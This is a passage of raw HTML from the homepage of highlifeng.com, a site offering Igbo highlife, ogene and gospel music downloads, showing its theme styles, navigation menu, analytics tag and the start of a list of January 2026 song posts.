.td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#800000}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#4e0707}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-109222535-8" type="bad1f83dd253af28e2be91d4-text/javascript"></script>
<script type="bad1f83dd253af28e2be91d4-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-109222535-8');
  gtag('config', 'G-L2XJQNHLMQ'); // Add the second tracking ID here
</script>
<link rel="icon" href="https://i0.wp.com/highlifeng.com/wp-content/uploads/2021/06/cropped-highlife_favicon-1.webp?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/highlifeng.com/wp-content/uploads/2021/06/cropped-highlife_favicon-1.webp?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/highlifeng.com/wp-content/uploads/2021/06/cropped-highlife_favicon-1.webp?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/highlifeng.com/wp-content/uploads/2021/06/cropped-highlife_favicon-1.webp?fit=270%2C270&#038;ssl=1" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#800000}.tdm-btn-style2:before{border-color:#800000}.tdm-btn-style2{color:#800000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #800000;-moz-box-shadow:0 2px 16px #800000;box-shadow:0 2px 16px #800000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #800000;-moz-box-shadow:0 4px 26px #800000;box-shadow:0 4px 26px #800000}</style>

	<style id="tdw-css-placeholder"></style>    <script type="bad1f83dd253af28e2be91d4-text/javascript" src="/highlife-contents/sticky/assets/js/hl_bar_script.js"></script>
    <script type="bad1f83dd253af28e2be91d4-text/javascript" src="/highlife-contents/sticky/assets/js/jquery.cookie.js"></script>
    <link type="text/css" rel="stylesheet" href="/highlife-contents/sticky/assets/css/style.css" />
    <style>
        .td-boxed-layout .td-container-wrap {
            width: 100%;
        }
        .td-container, .tdc-row, .tdc-row-composer {
            width: 100%;
            margin-left:10px;
            margin-right:10px;
        }
        
        .td-pb-row, .td-block-row {
             margin-right: 0; 
             margin-left: 0;
        }
        
            </style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="home wp-theme-Newspaper td-standard-pack global-block-template-1 white-menu td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Highlifeng/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/highlifeng_com/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://join.skype.com/invite/aXH6TuauGjCp" title="Skype">
                <i class="td-icon-font td-icon-skype"></i>
                <span style="display: none">Skype</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/highlifeng" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/highlifeng" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqeYegAcdobQdQFhem-9Wcg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-first menu-item-29"><a href="/">Home</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://highlifeng.com/download-igbo-highlife-music/">Highlife</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://highlifeng.com/download-igbo-ogene-music/">Ogene</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://highlifeng.com/igbo-highlife-dj-mix/">Mixtapes</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://highlifeng.com/download-igbo-love-songs/">Romantic</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://highlifeng.com/download-igbo-highlife-instrumentals/">Instrumental</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://highlifeng.com/entertainments/">Entertainments</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://highlifeng.com/live-music-performances/">Performances</a></li>
<li id="menu-item-55557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55557"><a href="https://highlifeng.com/igbo-hip-hop-songs/">Igbo Hip Hop</a></li>
<li id="menu-item-2178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2178"><a href="/igbo-gospel-songs/">Gospel</a></li>
<li id="menu-item-54960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54960"><a href="https://highlifeng.com/download-ghana-highlife-music/">Ghana</a></li>
<li id="menu-item-54961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54961"><a href="/download-igbo-catholic-songs/">Catholic</a></li>
<li id="menu-item-73284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73284"><a href="https://highlifeng.com/yoruba/">Yoruba</a></li>
<li id="menu-item-73285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73285"><a href="https://hausamp3songs.com/">Hausa Music</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://highlifeng.com/contact-us/">Contact us</a></li>
<li id="menu-item-690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://highlifeng.com/dmca/">DMCA</a></li>
<li id="menu-item-4085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4085"><a href="https://highlifeng.com/promote-music/">Promote Music</a></li>
<li id="menu-item-36538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36538"><a href="https://wikilifeng.com/">Bio</a></li>
<li id="menu-item-46830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46830"><a href="https://l.instagram.com/?u=https%3A%2F%2Fhighlifeng.com%2F&#038;e=ATOsaDMEAxWFIKgduClW76AAR77WE81TwjiTs1-osdqSZvuvfZPWDygmEC7DU692-slf0UydN8n3Y22B&#038;s=1">Instagram</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://highlifeng.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                <h1 class="td-logo">        <a class="td-main-logo" href="https://highlifeng.com/">
            <img class="td-retina-data" data-retina="https://highlifeng.com/wp-content/uploads/2026/01/highlifeng_igbo-1-300x90.png" src="https://highlifeng.com/wp-content/uploads/2026/01/highlifeng_igbo-1-300x90.png" alt="Highlifeng.com" title="HIGHLIFENG MEDIA"  width="300" height="90"/>
            <span class="td-visual-hidden">HighlifeNg</span>
        </a>
    </h1>            </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div id="player">
    <audio controls autoplay hidden>
     <source src="https://highlifeng.com/wp-content/uploads/2021/12/y2matecom-We-Wish-You-a-Merry-Ch-mp3cut.n55555et_.mp3" type="audio/mpeg">
                unsupported !! 
    </audio>
</div>

<a href="https://highlifeng.com/contact-us/"><img src="https://highlifeng.com/wp-content/uploads/2023/11/highlifeng_728-90-2.gif"/></a>
</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://highlifeng.com/">
			<img class="td-retina-data" data-retina="https://highlifeng.com/wp-content/uploads/2026/01/highlifeng_igbo-1-300x90.png" src="https://highlifeng.com/wp-content/uploads/2026/01/highlifeng_igbo-1-300x90.png" alt="Highlifeng.com" title="HIGHLIFENG MEDIA"  width="764" height="229"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://highlifeng.com/">
			<img class="td-retina-data" data-retina="https://highlifeng.com/wp-content/uploads/2026/01/highlifeng_igbo-1-300x90.png" src="https://highlifeng.com/wp-content/uploads/2026/01/highlifeng_igbo-1-300x90.png" alt="Highlifeng.com" title="HIGHLIFENG MEDIA"  width="764" height="229"/>
		</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-first td-menu-item td-normal-menu menu-item-29"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://highlifeng.com/download-igbo-highlife-music/">Highlife</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27"><a href="https://highlifeng.com/download-igbo-ogene-music/">Ogene</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://highlifeng.com/igbo-highlife-dj-mix/">Mixtapes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://highlifeng.com/download-igbo-love-songs/">Romantic</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24"><a href="https://highlifeng.com/download-igbo-highlife-instrumentals/">Instrumental</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://highlifeng.com/entertainments/">Entertainments</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-178"><a href="https://highlifeng.com/live-music-performances/">Performances</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-55557"><a href="https://highlifeng.com/igbo-hip-hop-songs/">Igbo Hip Hop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2178"><a href="/igbo-gospel-songs/">Gospel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-54960"><a href="https://highlifeng.com/download-ghana-highlife-music/">Ghana</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54961"><a href="/download-igbo-catholic-songs/">Catholic</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-73284"><a href="https://highlifeng.com/yoruba/">Yoruba</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-73285"><a href="https://hausamp3songs.com/">Hausa Music</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-28"><a href="https://highlifeng.com/contact-us/">Contact us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-690"><a href="https://highlifeng.com/dmca/">DMCA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4085"><a href="https://highlifeng.com/promote-music/">Promote Music</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-36538"><a href="https://wikilifeng.com/">Bio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-46830"><a href="https://l.instagram.com/?u=https%3A%2F%2Fhighlifeng.com%2F&#038;e=ATOsaDMEAxWFIKgduClW76AAR77WE81TwjiTs1-osdqSZvuvfZPWDygmEC7DU692-slf0UydN8n3Y22B&#038;s=1">Instagram</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://highlifeng.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-blog-index ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://highlifeng.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Blog</span></div>        </div>
        <div class="td-pb-row" style="background-color:#fff;padding-top: 20px;">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/sinach-ft-sunmisola-agbebi-enough-for-me/"  rel="bookmark" class="td-image-wrap " title="Sinach Ft. Sunmisola Agbebi – Enough For Me" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1668.jpeg?resize=324%2C160&ssl=1"   alt="" title="Sinach Ft. Sunmisola Agbebi – Enough For Me" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/sinach-ft-sunmisola-agbebi-enough-for-me/"  rel="bookmark" title="Sinach Ft. Sunmisola Agbebi – Enough For Me">Sinach Ft. Sunmisola Agbebi – Enough For Me</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T08:47:02+01:00" >January 23, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/sinach-ft-sunmisola-agbebi-enough-for-me/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/priesst-ft-victony-shoday-akonuche-remix/"  rel="bookmark" class="td-image-wrap " title="Priesst Ft. Victony &amp; Shoday  – Akonuche (Remix)" ><img width="320" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1664.jpeg?resize=320%2C160&ssl=1"   alt="" title="Priesst Ft. Victony &amp; Shoday  – Akonuche (Remix)" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/priesst-ft-victony-shoday-akonuche-remix/"  rel="bookmark" title="Priesst Ft. Victony &amp; Shoday  – Akonuche (Remix)">Priesst Ft. Victony &amp; Shoday  – Akonuche (Remix)</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T07:06:06+01:00" >January 23, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/priesst-ft-victony-shoday-akonuche-remix/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
